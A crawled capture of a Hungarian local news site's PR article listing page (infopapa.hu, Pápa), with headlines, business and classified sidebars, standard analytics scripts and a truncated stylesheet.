

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infopapa.hu/hirek/lista/kategoria:pr/oldal:7
body_size: 7573
content:
 <!DOCTYPE html>
<html>
<head>
    <title>PR | infoP&#225;pa | Friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="p&#225;pai,infoP&#225;pa, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="description" content="p&#225;pai,infoP&#225;pa, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
		
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	<script>
		$(document).ready(function(){
			$("body").on("change","select[name='kategoria']",function(){
				var selVal = $(this).val();
				document.location = "/hirek/lista/kategoria:"+selVal;
			});
		});
	</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-23M068YJQH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-23M068YJQH');
</script>	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
</head>
<body>


<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//infopapa.hu/images/logos/logo_papa.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2025. november 13, csütörtök - Szilvia					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li><a href="/programok">Programok</a></li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li class="ih">
	<a href="/kepek">Képek</a>
	<ul class="ddmenu center">
				<li><a href="https://infopapa.hu/kepek/kategoria:egyeb" >Egy&#233;b</a></li>
				<li><a href="https://infopapa.hu/kepek/kategoria:bulifotok" >Bulifot&#243;k</a></li>
				<li><a href="https://infopapa.hu/kepek/kategoria:fesztival" >Fesztiv&#225;l</a></li>
			</ul>
</li>
<li><a href="/napi_menu">Napi menük</a></li>
<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>
<li><a href="/apro">Apró</a></li>
<li class="ih">
	<a href="#">Továbbiak</a>
	<ul class="ddmenu right">
				<li><a href="/olvasosarok">Olvasósarok</a></li>
	<li><a href="/ugyeletek">Ügyeletek</a></li>
<li><a href="/kozerdeku">Közérdekű</a></li>
		<li><a href="/a_varosrol">A városról</a></li>
		</ul>
</li>		</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<div class="box news">
				<h1>Hírek <span> | PR</span></h1>
				
				<div class="search">
					<div class="col">
						<form action='https://infopapa.hu/hirek/lista/' method='post' id='kereses' enctype='multipart/form-data' autocomplete='off'><fieldset><input type="hidden" name=":input_token" value="69157578b8b00" /><input type="hidden" name=":input_name" value="kereses" />						<input type="text" name="search" value="" placeholder="Keresés..." />
						<button type="submit" name="submitSend">Mehet</button>
						</fieldset></form>					</div>
					
					<div class="col">
						<div class="styled-select">
							<select name="kategoria">
								<option value="">Összes kategória</option>
																<option value="helyi" >Helyi</option>
																<option value="belfold" >Belf&#246;ld</option>
																<option value="kulfold" >K&#252;lf&#246;ld</option>
																<option value="bulvar" >Bulv&#225;r</option>
																<option value="sport" >Sport</option>
																<option value="kek_hirek" >K&#233;k h&#237;rek</option>
																<option value="eletmod" >&#201;letm&#243;d</option>
																<option value="pr" selected="selected">PR</option>
															</select>
						</div>
					</div>
				</div>
				
								
									<div class="featured" >
												<a href="/hirek/olvas/az-egeszsegugyi-ellatast-tartjak-a-legfontosabbnak-a-kulfoldre-utazo-magyarok-2025-05-16-144348"><img src="/external/image_cache/1/5/5/1550a094247edd1d0cbb18190f4e206d.jpg" alt="Az egészségügyi ellátást tartják a legfontosabbnak a külföldre utazó magyarok" /></a>
												<div class="txt" >
							<h6>2025. Május 16. 14:43, péntek | </h6>
							<h2><a href="/hirek/olvas/az-egeszsegugyi-ellatast-tartjak-a-legfontosabbnak-a-kulfoldre-utazo-magyarok-2025-05-16-144348">Az egészségügyi ellátást tartják a legfontosabbnak a külföldre utazó magyarok</a></h2>
							<p>a digitális ügyintézés a vezető az utazási biztosítás terén is</p>
						</div>
					</div>
					
					<div class="holder">
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/kreativitas-a-kalapacs-alatt-amikor-a-kezmuvesseg-talalkozik-a-technologiaval-2025-05-15-104642"><img src="/external/image_cache/e/a/7/ea7f40e30cf203e2263a87026b674a6d.jpg" alt="Kreativitás a kalapács alatt: amikor a kézművesség találkozik a technológiával" class="main" /></a>
																<div class="txt">
									<h6>2025. Május 15. 10:46, csütörtök | </h6>
									<h3><a href="/hirek/olvas/kreativitas-a-kalapacs-alatt-amikor-a-kezmuvesseg-talalkozik-a-technologiaval-2025-05-15-104642">Kreativitás a kalapács alatt: amikor a kézművesség találkozik a technológiával</a></h3>
									<p>Az utóbbi években egyre többen fordulnak vissza a kézműves tárgyak felé. </p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/hogyan-alakult-a-gyerekinflacio-2025-05-14-085702"><img src="/external/image_cache/1/c/2/1c2fee0e6dfe05be3026f1ab122a8f1f.jpg" alt="Hogyan alakult a gyerekinfláció?" class="main" /></a>
																<div class="txt">
									<h6>2025. Május 14. 08:57, szerda | </h6>
									<h3><a href="/hirek/olvas/hogyan-alakult-a-gyerekinflacio-2025-05-14-085702">Hogyan alakult a gyerekinfláció?</a></h3>
									<p>a gyümölcsjoghurt lett a kivétel</p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/2025-legfontosabb-egeszsegtrendjei-amiket-jo-ha-tudsz-2025-05-13-145400"><img src="/external/image_cache/d/3/5/d3528b9483b10e3eb9f45dbaeb064f92.png" alt="2025 legfontosabb egészségtrendjei, amiket jó, ha tudsz" class="main" /></a>
																<div class="txt">
									<h6>2025. Május 13. 14:54, kedd | </h6>
									<h3><a href="/hirek/olvas/2025-legfontosabb-egeszsegtrendjei-amiket-jo-ha-tudsz-2025-05-13-145400">2025 legfontosabb egészségtrendjei, amiket jó, ha tudsz</a></h3>
									<p>Az egészségtudatosság ma már nem extra, hanem alap. Az emberek keresik azokat a megoldásokat, amik segítenek egyensúlyban tartani a testet és a lelket. </p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/a-legnepszerubb-mobilalkalmazasok-sportrajongoknak-magyarorszagon-2025-05-13-120441"><img src="/external/image_cache/d/2/1/d21671f4613ea28f5bc86c7a6293b32b.jpg" alt="A legnépszerűbb mobilalkalmazások sportrajongóknak Magyarországon" class="main" /></a>
																<div class="txt">
									<h6>2025. Május 13. 12:04, kedd | </h6>
									<h3><a href="/hirek/olvas/a-legnepszerubb-mobilalkalmazasok-sportrajongoknak-magyarorszagon-2025-05-13-120441">A legnépszerűbb mobilalkalmazások sportrajongóknak Magyarországon</a></h3>
									<p></p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/megjelentek-a-tiktokos-csalok-2025-05-05-092119"><img src="/external/image_cache/4/b/1/4b16d83cc62a1b31179bcccf86af4b29.jpg" alt="Megjelentek a tiktokos csalók" class="main" /></a>
																<div class="txt">
									<h6>2025. Május 05. 09:21, hétfő | </h6>
									<h3><a href="/hirek/olvas/megjelentek-a-tiktokos-csalok-2025-05-05-092119">Megjelentek a tiktokos csalók</a></h3>
									<p>a fiataloknak minden platformon résen kell lenniük</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/ezekre-a-trendekre-szamithatunk-iden-nyaron-smink-tekinteteben-2025-04-29-135818"><img src="/external/image_cache/7/a/d/7addaed5e77a86a9b122e85c102b065f.jpg" alt="Ezekre a trendekre számíthatunk idén nyáron smink tekintetében" class="main" /></a>
																<div class="txt">
									<h6>2025. Április 29. 13:58, kedd | </h6>
									<h3><a href="/hirek/olvas/ezekre-a-trendekre-szamithatunk-iden-nyaron-smink-tekinteteben-2025-04-29-135818">Ezekre a trendekre számíthatunk idén nyáron smink tekintetében</a></h3>
									<p>Ahogy beköszönt a nyár, nemcsak a ruhatárunk, de a sminkes fiókunk is megújulásért kiált. </p>
								</div>
							</div>
						</div>
						
													</div>
							
														<div class="banner_468_120">
								<div>	
										<a href="/ct/hash:5839ddf15d7eafa3befa98544d2c1e9d" target="_blank"><img src="/external/uploaded_banners/6d6e8611446882c1.gif" width="468" height="120" alt="Flóra általános EZAJO" /></a>
						
	</div>
								<h6>Hirdetés</h6>
							</div>
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/amikor-a-mesterseges-intelligencia-segit-a-klimavedelemben-kate-segitsegevel-visszater-az-elet-a-cecei-erdobe-2025-04-29-124902"><img src="/external/image_cache/6/b/f/6bfafca9be3bf00915f0d4bf6233b35d.png" alt="Amikor a mesterséges intelligencia segít a klímavédelemben Kate segítségével visszatér az élet a cecei erdőbe" class="main" /></a>
																<div class="txt">
									<h6>2025. Április 29. 12:49, kedd | </h6>
									<h3><a href="/hirek/olvas/amikor-a-mesterseges-intelligencia-segit-a-klimavedelemben-kate-segitsegevel-visszater-az-elet-a-cecei-erdobe-2025-04-29-124902">Amikor a mesterséges intelligencia segít a klímavédelemben Kate segítségével visszatér az élet a cecei erdőbe</a></h3>
									<p>István Imre (Duna-Dráva Nemzeti Park Igazgatóság), Sipos Katalin (WWF Magyarország), Suba Levente (K&H)
Forrás: K&H/Lorkó Dávid</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/a-janosik-kft-ujjaepiti-a-rakoczi-tabort-2025-04-26-090453"><img src="/external/image_cache/8/2/4/824688e8fa368f492fffaeb8a0e10dce.png" alt="A Jánosik Kft. újjáépíti a Rákóczi-tábort" class="main" /></a>
																<div class="txt">
									<h6>2025. Április 26. 09:04, szombat | </h6>
									<h3><a href="/hirek/olvas/a-janosik-kft-ujjaepiti-a-rakoczi-tabort-2025-04-26-090453">A Jánosik Kft. újjáépíti a Rákóczi-tábort</a></h3>
									<p>Megújul a sátoraljaújhelyi Rákóczi-tábor: a beruházás keretében négy korszerű új épület, valamint egy teljesen új étkező részleg valósul meg, összesen csaknem 2500 négyzetméteren.</p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/badacsonyi-loccsanas-husvetkor-2025-04-26-081100"><img src="/external/image_cache/5/5/b/55b08e719795ac4b6f00d95cf41a3309.png" alt="Badacsonyi Loccsanás Húsvétkor" class="main" /></a>
																<div class="txt">
									<h6>2025. Április 26. 08:11, szombat | </h6>
									<h3><a href="/hirek/olvas/badacsonyi-loccsanas-husvetkor-2025-04-26-081100">Badacsonyi Loccsanás Húsvétkor</a></h3>
									<p>Kevés ember merészkedik be a Balatonba tavasszal és még kevesebb, aki a Balaton vízével locsolkodik Húsvétkor. Badacsonyban a kettő ötvözetét találták ki Húsvéthétfőre.</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/a-megujulo-energia-es-az-ingatlanfejlesztes-huzza-a-zoldhiteleket-2025-04-14-092618"><img src="/external/image_cache/2/b/a/2bad52f2f6512d071f88733370d5625d.jpg" alt="A megújuló energia és az ingatlanfejlesztés húzza a zöldhiteleket" class="main" /></a>
																<div class="txt">
									<h6>2025. Április 14. 09:26, hétfő | </h6>
									<h3><a href="/hirek/olvas/a-megujulo-energia-es-az-ingatlanfejlesztes-huzza-a-zoldhiteleket-2025-04-14-092618">A megújuló energia és az ingatlanfejlesztés húzza a zöldhiteleket</a></h3>
									<p>a K&H mind a vállalati, mind a lakossági zöld hitelek piacán 20 százalékos részesedéssel bír</p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<div class="txt">
									<h6>2025. Április 07. 16:00, hétfő | </h6>
									<h3><a href="/hirek/olvas/az-online-kaszinok-ternyerese-miert-szeretnek-a-magyarok-online-szerencsejatekozni-2025-04-07-160000">Az online kaszinók térnyerése: Miért szeretnek a magyarok online szerencsejátékozni?</a></h3>
									<p></p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/a-legjobb-kaszino-filmek-az-izgalom-es-a-glamour-vilag-2025-04-07-090753"><img src="/external/image_cache/c/4/a/c4a5a052cf212ef6d9751fc5b49053e7.jpg" alt="A legjobb kaszinó filmek – az izgalom és a glamour világ" class="main" /></a>
																<div class="txt">
									<h6>2025. Április 07. 09:07, hétfő | </h6>
									<h3><a href="/hirek/olvas/a-legjobb-kaszino-filmek-az-izgalom-es-a-glamour-vilag-2025-04-07-090753">A legjobb kaszinó filmek – az izgalom és a glamour világ</a></h3>
									<p></p>
								</div>
							</div>
						</div>
						
												
											</div>
					
										<div class="pages">
						<ul>
															<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:6" class="prev">Újabb</a></li>
														
																																<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:1" >1</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:2" >2</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:3" >3</a></li>
																							 &hellip; 																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:5" >5</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:6" >6</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:7" class="active">7</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:8" >8</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:9" >9</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:10" >10</a></li>
																							 &hellip; 																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:56" >56</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:57" >57</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:58" >58</a></li>
																	<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:59" >59</a></li>
																							
															<li><a href="https://infopapa.hu/hirek/lista/kategoria:pr/oldal:8" class="next">Régebbi</a></li>
													</ul>
					</div>
												</div>
			
			<div class="banner_468_120" style="margin-top: 20px;">
				<div>	
										<a href="/ct/hash:723bd01f65708dcab0548d00d78b0741" target="_blank"><img src="/external/uploaded_banners/5401355e594fca1e.gif" width="468" height="120" alt="Sportcentrum 1" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
		</section>
		
		<aside id="sidebar">
			<div class="box companies">
	<h2>Cégregiszter</h2>
	
		<div class="plain">
		<div class="category">Kávézók</div>
		<h3><a href="/cegregiszter/profil/szomszed-kavezo-papa-20251111104837">Szomszéd Kávézó és Rendezvényhelyszín - Pápa</a></h3>
				<div class="phone">06306789430 - Horváth Zoltán</div>
				<div class="location">8500 Pápa, Fő tér 19.</div>
	</div>
		<div class="plain">
		<div class="category">Nyelviskolák</div>
		<h3><a href="/cegregiszter/profil/happy-family-angol-trening-papa-20200428150105">Happy Family - angol nyelvoktatás, magyar nyelv- és irodalomtanítás - Pápa</a></h3>
				<div class="phone">Kovács Veronika +36203642976</div>
				<div class="location">8500, Pápa, Jókai utca 54. B/1</div>
	</div>
		<div class="plain">
		<div class="category">F&#252;gg&#246;ny, r&#246;vid&#225;ru</div>
		<h3><a href="/cegregiszter/profil/fleck-20120601085310">Fleck FÜGGÖNY - LAKÁSTEXTIL - SZŐNYEG - MÉTERÁRU - Pápa</a></h3>
				<div class="phone">70/281-6857</div>
				<div class="location">8500 Pápa, Közép utca 13.</div>
	</div>
		
	<div class="buttonMore">
		<a href="/cegregiszter">További cégek</a>
	</div>
</div>						
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:48755028069daa1926dc9a4e3d0d069c" target="_blank"><img src="/external/uploaded_banners/91ec5330c9fec2db.gif" width="300" height="250" alt="Autofit Banner" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
			
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		<div class="normal">
		<a href="/programok/olvas/21-napos-kihivas-13-35"><img src="/external/image_cache/7/6/0/7609d6699749742abda8f4b966b88a55.png" alt="21 Napos Kihívás" /></a>
		<h3><a href="/programok/olvas/21-napos-kihivas-13-35">21 Napos Kihívás</a></h3>
		<div class="date">Sze. 15 . <span>Hét</span> - Dec, 15 <span>Hét</span></div>
		<h6></h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/programajanlo-papa-08-13"><img src="/external/image_cache/6/e/0/6e031291f1e5c5e2d32da843962fd853.jpg" alt="Novemberi Programajánló - Pápa" /></a>
		<h3><a href="/programok/olvas/programajanlo-papa-08-13">Novemberi Programajánló - Pápa</a></h3>
		<div class="date">Nov. 01 . <span>Szom</span> - Dec, 01 <span>Hét</span></div>
		<h6></h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/mesedelutan-a-szomszedban-papa-19-41"><img src="/external/image_cache/6/7/7/677ea667afbe80e5eeea63dc88c59572.jpg" alt="Mesedélután a Szomszédban - Pápa" /></a>
		<h3><a href="/programok/olvas/mesedelutan-a-szomszedban-papa-19-41">Mesedélután a Szomszédban - Pápa</a></h3>
		<div class="date">Nov. 16 . <span>Vas</span> 15:00</div>
		<h6>Szomszéd Kávézó és Rendezvényhelyszín</h6>
	</div>
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:8efa9015a4ef4632a954e820eca834ad" target="_blank"><img src="/external/uploaded_banners/5401306278f50947.gif" width="300" height="250" alt="Várkertfürdő Öltöző1" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
			
			<div class="box albums">
	<h2>Képek</h2>
	
		<div class="normal">
		<a href="/kepek/lista/belvaros-forgatag-marton-napi-forgatag-2025-11-07"><img src="/external/image_cache/d/1/4/d143209a0cb45667681c909c6c5c10c9.jpg" alt="Belváros Forgatag - Márton Napi Forgatag" /></a>
		<h3><a href="/kepek/lista/belvaros-forgatag-marton-napi-forgatag-2025-11-07">Belváros Forgatag - Márton Napi Forgatag</a></h3>
		<h6>2025-11-07 20:43:53</h6>
	</div>
		<div class="normal">
		<a href="/kepek/lista/halloweeni-forgatag-papa-2025-10-17"><img src="/external/image_cache/f/f/4/ff48e5bfe87c8c7f73fbe81e4a4dc6cb.jpg" alt="Halloweeni Forgatag - Pápa" /></a>
		<h3><a href="/kepek/lista/halloweeni-forgatag-papa-2025-10-17">Halloweeni Forgatag - Pápa</a></h3>
		<h6>2025-10-17 20:50:29</h6>
	</div>
		
	<div class="buttonMore">
		<a href="/kepek">További képek</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 442486 | Feladva: 2025.11.12, 13:05</div>
				<p><a href="/apro/lista/kategoria:egyeb-ingatlan">Problémás vagy végrehajtás alatt álló ingatlant vennék. Tel.: 06 70 882 8207</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 442485 | Feladva: 2025.11.12, 13:05</div>
				<p><a href="/apro/lista/kategoria:telek">Farádon építkezésre való telek eladó. Tel: 06-30/398-5164</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 442484 | Feladva: 2025.11.12, 13:05</div>
				<p><a href="/apro/lista/kategoria:lakas">Csornán, Szent István téren  3. emeleti 58 nm-es, 2 szobás lakás eladó. (F) Tel: 06-20/214-7614</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>				<li><a href="/kepek">Képek</a></li>				<li><a href="/apro">Apró</a></li>								<li><a href="/ugyeletek">Ügyeletek</a></li>							</ul>
		</div>
		
		<div class="col">
			<ul>
								<li><a href="/kozerdeku">Közérdekű</a></li>				<li><a href="/a_varosrol">A városról</a></li>				<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>				<li><a href="/napi_menu">Napi menü</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="http://www.facebook.com/infopapa" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//infopapa.hu/images/logos/logo_footer_papa.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami P&#225;pa</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24194292-56"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-24194292-56');
	</script>

	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-24194292-5']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
	</script>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vmHuac5zn0VgkCkzlA5eGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763014012717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://infopapa.hu/css/main.css?200318v1
body_size: 6657
content:
@import url(../font/fira1.css);@import url(../font/fira2.css);a,abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,hr,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0}article,aside,audio,canvas,figcaption,figure,figure img,footer,header,hgroup,nav,section,video{display:block}a img{border:0}::selection{background:#ffff9e}::-moz-selection{background:#ffff9e}img::selection{background:0 0}img::-moz-selection{background:0 0}body{-webkit-tap-highlight-color:#ffff9e;min-width:1020px;background:#fff;-webkit-text-size-adjust:100%;font-family:fira_sansregular;font-size:16px;line-height:16px;color:#454545;-webkit-font-smoothing:antialiased;padding:0 0 30px;margin:0}#position{width:1020px;margin:0 auto;position:relative;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}#mainHeader{background-color:#5eb0d2;-webkit-box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);-moz-box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);height:156px}#mainHeader 